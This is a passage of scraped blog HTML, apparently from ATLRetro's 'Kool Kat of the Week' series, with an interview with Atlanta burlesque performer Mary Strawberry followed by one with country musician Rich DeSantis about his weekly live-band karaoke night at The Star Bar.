<p class="p2"><span class="s1">I don&#8217;t really remember the exact moment I discovered burlesque, but I really got into it in college. It was part personal revolution, part loving the difference and history of performance art instead of mainstream art, and part feeling a sense of belonging in the crossroads of my passions for dance, performance art and bodies. My final project for my degree was actually on the “Difference Between Sexuality and Sensuality and the Use of the Body in Art.” </span></p>
<p class="p1"><span class="s1"><i>You started as a stage kitten for a lot of local burlesque shows. Stage kittens are essential to the success of any show. What did you learn from that experience?</i></span></p>
<p class="p2"><span class="s1">Kittening is a great way to get your foot in the door past being a patron and admirer. It got me a lot of connections and friends in the industry and a close-up look at the inner workings, from how dancers prepare and make their costumes to how the shows function. The kittens, or pick-up artists, or stage helpers—they go by so many names— are a crucial part of the show. I particularly enjoy working backstage at <a href="https://bhofweekend.com/" target="_blank"><b>Burlesque Hall of Fame</b> <strong>Weekend</strong></a> (BHoF) in Las Vegas every year. I get to meet so many incredible performers and touch all their costumes!</span></p>
<p class="p1"><span class="s1"><i>Why the name Mary Strawberry? Is there a story behind it?</i></span></p>
<p class="p2"><span class="s1">My name is definitely personal. It&#8217;s a bit familial, a bit cutesy and a lot of recognizable nods. I was named after my great aunt Mary, who served in WWII and was an incredible person. The Strawberry comes from the natural color of my hair, and it&#8217;s my favorite fruit and one of my favorite smells. Plus, they rhyme, so it&#8217;s easier to remember.</span></p>
<p class="p1"><span class="s1"><i>How long have you been performing burlesque and do you have a favorite performance so far?</i></span></p>
<p class="p2"><span class="s1">I think I&#8217;ve officially been performing burlesque for just over three years, although I&#8217;ve been working behind the scenes as a kitten and stage manager for much longer. I put so much of myself into each of my acts it&#8217;s hard to pick a favorite, but half of my enjoyment of a number comes from the audience&#8217;s enjoyment and reactions. For instance, my go-go sasquatch number (yep, I dress up like Big Foot and strip!) started out as just a goofy piece for me to express my weird, clownish true self, and it&#8217;s morphed into this social justice piece about the natural state of women&#8217;s bodies and their right to grow hair. It&#8217;s really cool! It definitely makes me feel more connected to the history of the art and parts of the modern neo movement by taking something entertaining and infusing it with politics and satire. I like being able to make people laugh and think at the same time.</span></p>
<div id="attachment_14967" style="width: 360px" class="wp-caption alignright"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-14967" class="wp-image-14967 size-full" src="https://www.atlretro.com/wp-content/uploads/2016/02/jcbarger-jen-benefit1-16-e1456251648584.jpg" alt="jcbarger jen benefit1-16" width="350" height="497" /><p id="caption-attachment-14967" class="wp-caption-text">Photo credit: JC Barger.</p></div>
<p class="p1"><span class="s1"><i>You&#8217;ve been traveling to some exciting places lately. Has any of that been for burlesque or is it for your other theatrical work or just for fun?</i></span></p>
<p class="p2"><span class="s1">Some from A, some from B. In 2015, I performed in seven states and Canada. I love traveling and performing in new places because it allows me to expand my work and make more contacts while getting to experience how artists create in other places. There have been places I&#8217;ve enjoyed more than others, but I&#8217;ve also found some really great art in very unexpected places, like Idaho. They have more than just potatoes, there&#8217;s also a really amazing burlesque community in Boise! </span></p>
<p class="p2"><span class="s1"> I also went to Prague this summer for a set design and performance art festival I&#8217;d been dying to get to for eight years. It was a full week of wandering around a beautiful city and experiencing art from around the world. Two of my favorite pieces were from Thailand, and I got to see an awesome traditional clowning group from the Czech Republic. One night, I even stumbled upon a group of Austrians who had literally built a full bar in a closet! So many unforgettable moments. </span></p>
<p class="p1"><span class="s1"><i>Tell us a little bit about the Roxie Roz Burly-Q show. Shellie has become quite a force in the local burlesque community. What&#8217;s it like to work with her?</i></span></p>
<p class="p2"><span class="s1">Shellie is a doll. This will be my third show with the Disapyramids in the last year. I had always wanted to dance with a live band because that&#8217;s how the ladies from the golden era did it, so working with them is like a dream come true. They&#8217;re so relaxed and enjoy what they do just as much as I do. Shellie is so passionate about producing shows that people are excited to see. She has big dreams for Roxie Roz, and I definitely think she&#8217;ll achieve them. There&#8217;s so much variety squeezed into these shows that everyone can find something they love and you won&#8217;t be bored for one second. </span></p>
<p class="p1"><span class="s1"><i>Anything you can tease us with about your act at Roxie Roz?</i></span></p>
<p class="p2"><span class="s1">This month I&#8217;ll be doing another classic and funky juxtaposition. I&#8217;ll be revamping my number from the pit bulls benefit last spring, and breaking out my sideshow chops! You won&#8217;t want to miss this chance to see &#8220;both&#8221; sides of me&#8230;</span></p>
<p class="p1"><span class="s1"><i>What&#8217;s next for you burlesque-wise?</i></span></p>
<p class="p2"><span class="s1">I have several shows scheduled right now after Roxie Roz, including the <b><a href="https://www.facebook.com/mayhemfemmes/?fref=ts" target="_blank">Mayhem Femmes</a></b> <a href="https://www.facebook.com/events/1684307978516829/" target="_blank">one-year anniversary show</a>—the theme is Dark Carnival and it will be at <b><a href="https://tavernaplakaatlanta.com/" target="_blank">Taverna Plaka</a></b> on March 19. The week before, we&#8217;re starting up a new show called <b><a href="https://www.facebook.com/events/1703638039920199/" target="_blank">Bettie Bullet Presents: Sex Ed Burlesque</a></b>. It&#8217;s going to be the best sex ed class you&#8217;ve ever taken! That one is at <b><a href="https://www.shakespearetavern.com/" target="_blank">Shakespeare Tavern</a></b> on March 12. I&#8217;m booked to &#8220;compete&#8221; in the <b>Wheel of Tease</b> show in Seattle this August (it&#8217;s similar to <b><a href="https://www.lastpastiesstanding.com/" target="_blank">Last Pasties Standing</a></b> for all my ATL fans), so I&#8217;m hoping to turn that trip into a tour. I&#8217;m also working on a documentary called <b><a href="https://www.facebook.com/TheBOBDocumentary/?fref=ts" target="_blank">THE BODIES OF BURLESQUE</a></b>. The director is a friend from college, and when she found out that I&#8217;m a burlesque performer she became fascinated with the body positivity the community embraces and asked me to do this project with her. I&#8217;m honored to be a part of it, and I hope it helps people find the will to be proud of themselves just as they are. You can find info on all of my upcoming shows at <span class="s2"><a href="https://themarystrawberry.com/">themarystrawberry.com</a> and </span></span><span class="s1"><a href="https://facebook.com/marystrawberryatl">facebook.com/marystrawberryatl</a>.</span></p>
<div id="attachment_14968" style="width: 410px" class="wp-caption alignleft"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-14968" class="wp-image-14968 size-full" src="https://www.atlretro.com/wp-content/uploads/2016/02/marc3.png" alt="marc3" width="400" height="586" srcset="https://www.atlretro.com/wp-content/uploads/2016/02/marc3.png 400w, https://www.atlretro.com/wp-content/uploads/2016/02/marc3-205x300.png 205w" sizes="auto, (max-width: 400px) 100vw, 400px" /><p id="caption-attachment-14968" class="wp-caption-text">Photo credit: Marc Turnley.</p></div>
<p class="p1"><span class="s1"><i>We see body diversity as a defining and empowering aspect of the contemporary burlesque scene. Can you tell us a little more about THE BODIES OF BURLESQUE?</i></span></p>
<p class="p2"><span class="s1">One of the things I love about the current burlesque movement is that it focuses on individuality and diversity. There&#8217;s such a huge push for “all bodies are beautiful.” I think that&#8217;s a major reason why it&#8217;s so popular and attractive, particularly to women. With the huge media presence in our lives telling us that beauty is this or that box, it&#8217;s rare and encouraging to find a place where not only can you feel comfortable in your own skin, you&#8217;re celebrated for it. I don&#8217;t think my body is perfect, but I do think it is beautiful and real and something to be proud of. My body allows me to pursue my dreams of being a dancer, and that&#8217;s worth celebrating. I&#8217;ve seen and worked with performers of all different shapes, sizes, colors, and abilities, and I cheer each one on just as much as the next or last, because in burlesque it doesn&#8217;t matter if you look a specific way, it matters that you have passion and confidence. </span></p>
<p class="p1"><span class="s1"><i>You also do a lot of non-burlesque stage work. What local productions might folks have seen your work featured in?</i></span></p>
<p class="p2"><span class="s1">Most recently, I was the seasonal technical director at <b><a href="https://www.dadsgarage.com/" target="_blank">Dad&#8217;s Garage Theatre Company</a></b>, where I worked on <b>THANKSKILLING THE MUSICAL</b> and <b>MERRY F***G CHRISTMAS</b>. It&#8217;s a great company to work for—a welcoming community of artists that puts on top notch comedy shows. I&#8217;ve also done a lot of designing for schools around the city in the last few years. Currently I&#8217;m looking for a more permanent position on a theater&#8217;s technical staff, but am also trying to work towards a more sustainable career as a performer. I&#8217;m planning to add a bunch of new skills and acts to my tool box this year, so there will definitely be more new and exciting things to see from me soon!</span></p>
<p class="p1"><span class="s1"><i>Finally, what one piece of advice do you have for young women entering the burlesque world now?</i></span></p>
<p class="p2"><span class="s1">This is really two-part: first, don&#8217;t be afraid to chase after what you love and what makes you feel whole. Finding your niche is so validating and empowering, especially if you have to fight and work your butt off for it. Never give up on your dreams!</span></p>
<p class="p2"><span class="s1"> Second, please recognize the difference between being a professional and a hobbyist. There&#8217;s a lot of talk on the Internet about artists having a difficult time getting people to pay for their art because they don&#8217;t see it as a career. I love that people are finding their voices and freedom through this rich style of performance art. It&#8217;s a great community that&#8217;s very supportive, diverse and unique. But realize that if this is just for fun for you and you take jobs for cheap or free, you might be taking a meal or rent away from a professional artist and devaluing the industry as a whole. There are definitely places where hobbyists fit in, and that&#8217;s great! Take classes, do showcases, join open mic nights, I encourage artistic expression and will be in the house cheering for you! Just please be conscious of the reality of the other side of the equation so we can all grow and thrive together.</span></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/andrew-and-the-disapyramids/" rel="tag">Andrew and the Disapyramids</a>, <a href="https://www.atlretro.com/tag/angela-lansbury/" rel="tag">Angela Lansbury</a>, <a href="https://www.atlretro.com/tag/atlanta/" rel="tag">Atlanta</a>, <a href="https://www.atlretro.com/tag/avenue-q/" rel="tag">avenue q</a>, <a href="https://www.atlretro.com/tag/bettie-bullet/" rel="tag">Bettie Bullet</a>, <a href="https://www.atlretro.com/tag/bodies-of-burlesque/" rel="tag">Bodies of Burlesque</a>, <a href="https://www.atlretro.com/tag/burlesque/" rel="tag">burlesque</a>, <a href="https://www.atlretro.com/tag/burlesque-hall-of-fame/" rel="tag">Burlesque Hall of Fame</a>, <a href="https://www.atlretro.com/tag/candy-lecouer/" rel="tag">Candy Lecouer</a>, <a href="https://www.atlretro.com/tag/dads-garage/" rel="tag">Dad's Garage</a>, <a href="https://www.atlretro.com/tag/dick-van-dyke/" rel="tag">Dick Van Dyke</a>, <a href="https://www.atlretro.com/tag/documentary/" rel="tag">documentary</a>, <a href="https://www.atlretro.com/tag/dog-sees-god/" rel="tag">Dog Sees God</a>, <a href="https://www.atlretro.com/tag/jen-thrasher/" rel="tag">Jen Thrasher</a>, <a href="https://www.atlretro.com/tag/jim-henson/" rel="tag">Jim Henson</a>, <a href="https://www.atlretro.com/tag/joshua-longino/" rel="tag">Joshua Longino</a>, <a href="https://www.atlretro.com/tag/kool-kat/" rel="tag">Kool Kat</a>, <a href="https://www.atlretro.com/tag/kool-kat-of-the-week/" rel="tag">Kool Kat of the Week</a>, <a href="https://www.atlretro.com/tag/las-vegas/" rel="tag">Las Vegas</a>, <a href="https://www.atlretro.com/tag/last-pasties-standing/" rel="tag">Last Pasties Standing</a>, <a href="https://www.atlretro.com/tag/mary-strawberry/" rel="tag">Mary Strawberry</a>, <a href="https://www.atlretro.com/tag/mayhem-femmes/" rel="tag">Mayhem Femmes</a>, <a href="https://www.atlretro.com/tag/prague/" rel="tag">prague</a>, <a href="https://www.atlretro.com/tag/roxie-roz-burly-q/" rel="tag">Roxie Roz Burly-Q</a>, <a href="https://www.atlretro.com/tag/sadie-hawkins/" rel="tag">Sadie Hawkins</a>, <a href="https://www.atlretro.com/tag/sasquatch/" rel="tag">sasquatch</a>, <a href="https://www.atlretro.com/tag/seattle/" rel="tag">Seattle</a>, <a href="https://www.atlretro.com/tag/sex-ed-burlesque/" rel="tag">Sex Ed Burlesque</a>, <a href="https://www.atlretro.com/tag/shakespeare-tavern/" rel="tag">shakespeare tavern</a>, <a href="https://www.atlretro.com/tag/shellie-schmals/" rel="tag">Shellie Schmals</a>, <a href="https://www.atlretro.com/tag/stage-kitten/" rel="tag">stage kitten</a>, <a href="https://www.atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://www.atlretro.com/tag/taverna-plaka/" rel="tag">Taverna Plaka</a>, <a href="https://www.atlretro.com/tag/wheel-of-tease/" rel="tag">Wheel of Tease</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2015/03/02/koolkatrichdesantis/">Kool Kat of the Week:  Whiskey Belt’s Rich DeSantis Slings Old-Time Rockin’ Classic Country at The Star Bar Every Wednesday Night With His Slim Chickens’ Honkytonk Extravaganza!</a></h2>
            Posted on: <strong>Mar 2nd, 2015</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_13391" style="width: 404px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2015/03/Slim.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13391" class=" wp-image-13391" src="https://www.atlretro.com/wp-content/uploads/2015/03/Slim-569x1024.jpg" alt="Photo Credit: Raymond Adams" width="394" height="709" srcset="https://www.atlretro.com/wp-content/uploads/2015/03/Slim-569x1024.jpg 569w, https://www.atlretro.com/wp-content/uploads/2015/03/Slim-167x300.jpg 167w, https://www.atlretro.com/wp-content/uploads/2015/03/Slim.jpg 900w" sizes="auto, (max-width: 394px) 100vw, 394px" /></a><p id="caption-attachment-13391" class="wp-caption-text">Photo Credit: Raymond Adams</p></div>
<p><em>by Melanie Crew</em><br />
<em>Managing Editor</em></p>
<p><strong>Rich DeSantis </strong>of <a href="https://www.facebook.com/Whiskeybelt/timeline"><strong>Whiskey Belt</strong></a>, guitar slingin’, classic country and roots rock lovin’ wayward son and card carryin’ member of the “Redneck Underground” along with his outfit, the <a href="https://www.facebook.com/honkytonkextravaganza"><strong>Honkytonk Extravaganza</strong></a> deliver a night of high-energy live-band classic country karaoke with a whole ‘lotta shakin’ shenanigans during his <a href="https://www.facebook.com/groups/167134096660145/"><strong>Slim Chickens’ Honkytonk Extravaganza</strong></a> event raisin’ a ruckus at <a href="https://www.starbaratlanta.com/"><strong>The Star Bar</strong></a> this Wednesday, March 4 and every Wednesday night at 9pm!</p>
<p><strong>Rich</strong> is no newbie to Atlanta’s ‘roots’ music underground. He’s been “channeling the Grand Ole Opry circa 1957” with his band, <strong>Whiskey Belt</strong> since 2011, has put together boot stompin’ classic country line-ups in the past as his alter ego, <strong>Slim Chickens</strong>, revvin’ it up with <strong><a href="https://www.facebook.com/pages/The-Blacktop-Rockets/107141853355">The Blacktop Rockets</a></strong>, <strong><a href="https://www.facebook.com/juleathomersonmusic">Julea &amp; Her Dear Johns</a></strong> [March 2014; see ATLRetro’s <strong>Kool Kat</strong> feature on Julea Thomerson<strong>, </strong><strong><a href="https://www.atlretro.com/2014/03/10/kool-kat-of-the-week-julea-thomerson-on-diesel-smoke-dangerous-curves-her-fellas-the-dear-johns-and-honkey-tonkin-it-up-at-the-star-bar/">here</a></strong>], <strong><a href="https://www.facebook.com/MigrantWorkerMusic">Migrant Worker</a>, <a href="https://www.facebook.com/pages/The-Scragglers/518775551601065">The Scragglers</a>, <a href="https://www.facebook.com/TRAIN.VIPER">Wayne “The Train” Hancock</a> </strong>and more; and plans to keep on honkytonkin’ it up with the “Redneck Underground” on a weekly basis at <strong>The Star Bar</strong><strong>!</strong></p>
<p>The <strong>Honkytonk Extravaganza </strong>include members from <strong>Whiskey Belt</strong> as well as a few rockin’ extras: <strong>Rich DeSantis </strong>(host/vocals/acoustic guitar); <strong>Johnny McGowan </strong>(lead guitar/vocals); <strong>David James </strong>(keyboard); <strong>Dave Roth </strong>(bass/vocals); <strong>Mike Hammer </strong>(drums) and <strong>Steve Stone </strong>(pedal steel). So, come on down and raise a ruckus with these fellas at the rockin’est shindig in town, <strong>Slim Chickens’ Honkytonk Extravaganza</strong>, Wednesday nights at <strong>The Star Bar</strong>!</p>
<p><strong>ATLRetro</strong> caught up with <strong>Rich</strong> for a quick interview about Atlanta’s “Redneck Underground” and roots music scene; his weekly <strong>Slim Chickens’ Honkytonk Extravaganza </strong>event and his admiration for <strong><a href="https://www.buckowens.com/">Buck Owens</a></strong> of <strong><a href="https://www.allmusic.com/artist/the-buckaroos-mn0000624689/biography">The Buckaroos</a></strong>.</p>
<p>And while you’re takin’ a gander at our little <strong><em>Q&amp;A</em></strong> with <strong>Rich</strong>, gear up for a rockin’ night with the fellas by takin’ a peek at the <strong>Slim Chickens’s Honkytonk Extravaganza</strong> songlist <strong><a href="https://www.facebook.com/notes/slim-chickens-honky-tonk-extravaganza/song-list/822394897800725">here</a></strong> and take a listen to his Spotify playlist <strong><a href="https://play.spotify.com/user/richdesantis/playlist/5JsOEak558Vwfi7dQ2l1EN?play=true&amp;utm_source=open.spotify.com&amp;utm_medium=open">here</a></strong>!</p>
<p><strong><em>ATLRetro</em></strong><em>: We see that you’ve been stompin’ it up since 2010 and dishin’ out a whole lotta live classic country karaoke, which has been a hit at the Star Bar. Can you give us the scoop on Slim Chickens’ Honkytonk Extravaganza’s origins?</em></p>
<div id="attachment_13395" style="width: 310px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2015/03/IMG_3260.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13395" class="wp-image-13395 size-medium" src="https://www.atlretro.com/wp-content/uploads/2015/03/IMG_3260-300x200.jpg" alt="Photo Credit: Raymond Adams" width="300" height="200" srcset="https://www.atlretro.com/wp-content/uploads/2015/03/IMG_3260-300x200.jpg 300w, https://www.atlretro.com/wp-content/uploads/2015/03/IMG_3260-1024x683.jpg 1024w, https://www.atlretro.com/wp-content/uploads/2015/03/IMG_3260.jpg 1350w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-13395" class="wp-caption-text">Photo Credit: Raymond Adams, (L-R) Johnny McGowan, Steve Stone and Rich DeSantis</p></div>
<p><strong>Rich DeSantis</strong>: I’ve been hosting an event for years to feature roots rock music and culture called the <strong>Honkytonk Extravaganza</strong>. I would hire a couple bands and also invite some extra talent to play and encourage on-stage collaboration; it was fun and a great meeting place for people who love this music. Then, last May, <strong>Kahle Davis</strong> put a note out on FB asking if anyone had an idea for an event for every Wednesday at <strong>The Star Bar</strong>. I suggested doing live band classic country karaoke with a house band. My first call was to <strong>Johnny McGowan</strong> to play lead guitar, then <strong>David James</strong> on keys, <strong>Dave Roth</strong> on bass and <strong>Mike Hammer</strong> on drums. The first night was a success and we moved forward watching the event grow every week. In August, I added <strong>Steve Stone</strong> on pedal steel and lead guitar and that’s the band.</p>
<p><em>Atlanta has proven to have a soft spot for old-time country, rockabilly and has thrived on the sleazy nitty gritty underground music scene. What drew you to the scene and what do you think could make it even better?</em></p>
<p>The music is what drew me to that scene &#8211; with a taste for <strong>Buddy Holly</strong>, <strong>Buck Owens</strong> and <strong>Elvis</strong>, I went looking for like-minded individuals and found them at <strong>The Star Bar.</strong> That was always where the cool kids were. I was watching bands and playing in bands and learning what it meant to be in a band and <strong>The Star Bar</strong> is ground zero for the “Redneck Underground”. What we need to make it better is what you are doing &#8211; a little promotion is all we <a href="https://www.atlretro.com/wp-content/uploads/2015/03/StarBar-SlimChickens1.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-13396" src="https://www.atlretro.com/wp-content/uploads/2015/03/StarBar-SlimChickens1-300x300.jpg" alt="StarBar SlimChickens" width="300" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2015/03/StarBar-SlimChickens1-300x300.jpg 300w, https://www.atlretro.com/wp-content/uploads/2015/03/StarBar-SlimChickens1-150x150.jpg 150w, https://www.atlretro.com/wp-content/uploads/2015/03/StarBar-SlimChickens1.jpg 526w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>need to draw more music lovers out to our little event.</p>
<p><em>Have you always been into classic country? When did you pick up your first guitar?</em></p>
<p>I’ve always loved <strong>Buck Owens</strong> but I found classic country through the rock and roll and jump blues I was playing with my old band, <strong>Slim Chickens</strong>. I began adding a high-energy <strong>George Jones</strong> or <strong>Waylon Jennings</strong> tune to our set here or there and having fun and getting a good crowd response so I began looking for other great songs. I love the high quality of musicianship in classic country. I started playing guitar at 13.<br />
<em>Who are your favorite classic country and vintage performers and influences?</em></p>
<p><strong>Hank Williams</strong>, <strong><a href="https://www.rockabillyhall.com/leftyfrizzell.html">Lefty Frizzell</a></strong>, <strong><a href="https://www.youtube.com/watch?v=HMSWAUAKJn0">Faron Young</a></strong>, <strong><a href="https://www.cmt.com/artists/webb-pierce/biography/">Webb Pierce</a></strong>, <strong>Gram</strong> <strong>Parsons</strong> are folks I haven’t already mentioned. I love the space in this music as these fine players weave together their little vignettes. And I love what feels like down-home comfort mixed with the worldliness of narrators who learned their lessons the hard way.</p>
<p><em>In 2010, we see that you revved it up with The Blacktop Rockets and later with other wranglers and foot stompers (Kool Kat Julea &amp; Her Dear Johns, Wayne “The Train” Hancock, Migrant Worker and The Scragglers). If you could line-up a show of your favorite musicians (still around or not) for a helluva hootenanny, who would you choose and why?</em></p>
<p><a href="https://www.facebook.com/pages/Hot-Rod-Walt-and-the-Psycho-DeVilles/205701902776021"><strong>&#8220;Hot Rod Walt&#8221; &amp; the Psycho-Devilles</strong></a> are a huge part of the Atlanta roots-music scene. I would have <strong><a href="https://www.cicadarhythym.org/">Cicada Rhythm</a></strong>, <strong><a href="https://www.facebook.com/willieheathneal">Willie Heath Neal</a></strong>, and <strong><a href="https://www.atlretro.com/2011/02/02/kool-kat-of-the-week-shake-rattle-spring-roll-spike-fullerton-guitarist-ghost-riders-car-club/">Ghost Riders Car Club</a></strong> and open up for them, that would be a fun show. I guess <strong>Elvis</strong> opening up for <strong>Hank Williams</strong> would be pretty cool too.</p>
<div id="attachment_13397" style="width: 310px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2015/03/JohnnyRich.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13397" class="size-medium wp-image-13397" src="https://www.atlretro.com/wp-content/uploads/2015/03/JohnnyRich-300x300.jpg" alt="Photo Credit: Raymond Adams; (L-R) Johnny McGowan and Rich DeSantis" width="300" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2015/03/JohnnyRich-300x300.jpg 300w, https://www.atlretro.com/wp-content/uploads/2015/03/JohnnyRich-150x150.jpg 150w, https://www.atlretro.com/wp-content/uploads/2015/03/JohnnyRich.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-13397" class="wp-caption-text">Photo Credit: Raymond Adams; (L-R) Johnny McGowan and Rich DeSantis</p></div>
<p><em>You’ve stated that with the help of Steve Stone (Pedal Steel and producer/engineer) Honkytonk has been recording in his studio. Any plans for an album any time soon?</em></p>
<p>Well, we are recording &#8211; we have two songs finished and are about to record a new original or two for a compilation record. Steve is incredibly talented and busy being the hottest new picker in town, so I anticipate an EP ready in the spring.</p>
<p><em>What would you say is the most requested song at the Honkytonk Extravaganza? How do you choose your song lists?</em></p>
<p>I think “<strong>Jackson</strong>” by <strong>Johnny Cash</strong> and <strong>June Carter</strong> gets a lot of play and probably “<strong>Folsom Prison Blues</strong>” too. Johnny Cash is very popular; he is a dark character and creates a bridge between rock and roll/punk rock and classic country, so nearly every music lover likes the “Man in Black”. I started with the song list from my band <strong>Whisky Belt</strong> and continue to add new songs based on my research and suggestions from the audience and band members.</p>
<p><em>What can our readers expect at your Wednesday night Slim Chickens’ Honkytonk Extravaganza events at The Star Bar?</em></p>
<p>Expect to watch a great country band rip through a few numbers and then invite other entertainers from the audience to sit in with us for lively versions of dusted off country and rockabilly classics. It’s a fun-filled variety show with a parade of singers and instrumentalists showing out. The audience will be dressed in style and laughing, drinking and making the scene. Expect a spotlight shining on the “Redneck Underground” circa 2015.</p>
<div id="attachment_13400" style="width: 310px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2015/03/IMG_3257.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13400" class="wp-image-13400 size-medium" src="https://www.atlretro.com/wp-content/uploads/2015/03/IMG_3257-300x200.jpg" alt="Photo Credit: Raymond Adams" width="300" height="200" srcset="https://www.atlretro.com/wp-content/uploads/2015/03/IMG_3257-300x200.jpg 300w, https://www.atlretro.com/wp-content/uploads/2015/03/IMG_3257-1024x683.jpg 1024w, https://www.atlretro.com/wp-content/uploads/2015/03/IMG_3257.jpg 1350w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-13400" class="wp-caption-text">Photo Credit: Raymond Adams, (L-R) David James (keys), Johnny McGowan (guitar), Mike Hammer (drums), Art Holliday (vocals), Rich DeSantis and Dave Roth (bass)</p></div>
<p><em>Any special events coming up? Special guests in the near future?</em></p>
<p>We’ve been asked by the folks at <strong><a href="https://www.facebook.com/dadsgaragetheatre">Dad’s Garage</a></strong> to play at the <strong><a href="https://www.masqueradeatlanta.com/">Masquerade</a></strong> for <strong><a href="https://www.facebook.com/events/930467320320978">BaconFest 2015</a></strong> on March 28. We will be bringing the <strong>Honkytonk Extravaganza</strong> out there to do 3 hours of live band karaoke in Purgatory from 2-5pm.</p>
<p><em>What&#8217;s next for you and Slim Chickens’ Honkytonk Extravaganza?</em></p>
<p>I’m just excited to move into the spring with the momentum we’ve gained through the winter and take the whole event to the next level in every way. I have a few new things in the works and people can follow along by joining the Facebook Group, <a href="https://www.facebook.com/groups/167134096660145/"><strong>Slim Chickens’ Honkytonk Extravaganza</strong></a>.</p>
<p><em>Can you tell our readers something you&#8217;d like folks to know that they don&#8217;t know already?</em></p>
<p>You don’t have to sing or play to participate &#8211; most people just come to watch and have their own kind of fun.</p>
<p><em>What question do you wish somebody would ask you and what&#8217;s the answer?</em></p>
<p>Q: &#8220;Where can we get shirts like you guys wear?&#8221;<br />
A: I bring 10 or 20 western shirts to the events to sell.</p>
<p>&nbsp;</p>
<div id="attachment_13398" style="width: 585px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2015/03/THE-1.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13398" class="wp-image-13398" src="https://www.atlretro.com/wp-content/uploads/2015/03/THE-1-1024x683.jpg" alt="" width="575" height="383" srcset="https://www.atlretro.com/wp-content/uploads/2015/03/THE-1-1024x683.jpg 1024w, https://www.atlretro.com/wp-content/uploads/2015/03/THE-1-300x200.jpg 300w" sizes="auto, (max-width: 575px) 100vw, 575px" /></a><p id="caption-attachment-13398" class="wp-caption-text">Photo Credit: Kim Koch, Front (L-R) Dave Roth, Mike Hammer, Anita Lee, Steve Stone, Johnny McGowan. Back: Rich DeSantis</p></div>
<p><em>All photos are courtesy of Rich DeSantis and used with permission.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/baconfest-2015/" rel="tag">Baconfest 2015</a>, <a href="https://www.atlretro.com/tag/blacktop-rockets/" rel="tag">Blacktop Rockets</a>, <a href="https://www.atlretro.com/tag/buck-owens/" rel="tag">Buck Owens</a>, <a href="https://www.atlretro.com/tag/buddy-holly/" rel="tag">Buddy Holly</a>, <a href="https://www.atlretro.com/tag/cicada-rhythm/" rel="tag">Cicada Rhythm</a>, <a href="https://www.atlretro.com/tag/classic-country/" rel="tag">classic country</a>, <a href="https://www.atlretro.com/tag/country-western/" rel="tag">country-western</a>, <a href="https://www.atlretro.com/tag/dads-garage/" rel="tag">Dad's Garage</a>, <a href="https://www.atlretro.com/tag/elvis/" rel="tag">Elvis</a>, <a href="https://www.atlretro.com/tag/faron-young/" rel="tag">Faron Young</a>, <a href="https://www.atlretro.com/tag/ghost-riders-car-club/" rel="tag">Ghost Riders Car Club</a>, <a href="https://www.atlretro.com/tag/gram-parsons/" rel="tag">Gram Parsons</a>, <a href="https://www.atlretro.com/tag/hank-williams/" rel="tag">Hank Williams</a>, <a href="https://www.atlretro.com/tag/honkytonk/" rel="tag">honkytonk</a>, <a href="https://www.atlretro.com/tag/hootenanny/" rel="tag">hootenanny</a>, <a href="https://www.atlretro.com/tag/johnny-cash/" rel="tag">Johnny Cash</a>, <a href="https://www.atlretro.com/tag/julea-and-her-dear-johns/" rel="tag">julea and her dear johns</a>, <a href="https://www.atlretro.com/tag/julea-thomerson/" rel="tag">Julea Thomerson</a>, <a href="https://www.atlretro.com/tag/june-carter/" rel="tag">June Carter</a>, <a href="https://www.atlretro.com/tag/karaoke/" rel="tag">karaoke</a>, <a href="https://www.atlretro.com/tag/lefty-frizzell/" rel="tag">Lefty Frizzell</a>, <a href="https://www.atlretro.com/tag/live-band-karaoke/" rel="tag">live-band karaoke</a>, <a href="https://www.atlretro.com/tag/masquerade/" rel="tag">Masquerade</a>, <a href="https://www.atlretro.com/tag/migrant-worker/" rel="tag">migrant worker</a>, <a href="https://www.atlretro.com/tag/redneck-underground/" rel="tag">Redneck Underground</a>, <a href="https://www.atlretro.com/tag/rich-desantis/" rel="tag">Rich DeSantis</a>, <a href="https://www.atlretro.com/tag/roots-rock/" rel="tag">roots rock</a>, <a href="https://www.atlretro.com/tag/slim-chickens/" rel="tag">Slim Chickens</a>, <a href="https://www.atlretro.com/tag/slim-chickens-honkytonk-extravaganza/" rel="tag">Slim Chickens' Honkytonk Extravaganza</a>, <a href="https://www.atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://www.atlretro.com/tag/the-buckaroos/" rel="tag">The Buckaroos</a>, <a href="https://www.atlretro.com/tag/the-scragglers/" rel="tag">The Scragglers</a>, <a href="https://www.atlretro.com/tag/wayne-the-train-hancock/" rel="tag">Wayne "The Train" Hancock</a>, <a href="https://www.atlretro.com/tag/webb-pierce/" rel="tag">Webb Pierce</a>, <a href="https://www.atlretro.com/tag/whiskey-belt/" rel="tag">Whiskey Belt</a>, <a 